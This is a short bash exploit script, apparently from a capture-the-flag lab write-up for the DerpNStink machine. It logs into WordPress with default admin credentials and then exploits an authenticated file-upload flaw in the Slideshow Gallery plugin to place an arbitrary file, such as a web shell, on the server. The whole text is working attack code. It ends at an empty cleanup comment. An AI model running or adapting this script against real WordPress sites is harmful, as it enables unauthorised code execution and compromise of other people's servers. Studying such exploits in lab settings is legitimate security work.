 1 #!/bin/bash
2
3 HOST=derpnstink.local
4 BLOG=weblog
5 USER=admin
6 PASS=$USER
7 VULN="wp-admin/admin.php?page=slideshow-slides&method=save"
8 FILE=$1
9
10 # authenticate
11 curl \
12 -s \
13 -c cookie \
14 -d "log=$USER&pwd=$PASS&wp-submit=Log" \
15 http://$HOST/$BLOG/wp-login.php
16
17 # exploit
18 curl \
19 -s \
20 -b cookie \
21 -H "Expect:" \
22 -o /dev/null \
23 -F "Slide[id]=" \
24 -F "Slide[order]=" \
25 -F "Slide[title]=$(mktemp -u | sed -r 's/^.*tmp\.(.*)$/\1/')" \
26 -F "Slide[description]=" \
27 -F "Slide[showinfo]=both" \
28 -F "Slide[iopacity]=70" \
29 -F "Slide[galleries][]=1" \
30 -F "Slide[type]=file" \
31 -F "image_file=@$FILE;filename=$FILE;type=application/octet-stream" \
32 -F "Slide[image_url]=" \
33 -F "Slide[uselink]=N" \
34 -F "Slide[link]=" \
35 -F "Slide[linktarget]=self" \
36 -F "submit=Save Slide" \
37 http://$HOST/$BLOG/$VULN
38
39 # cleanup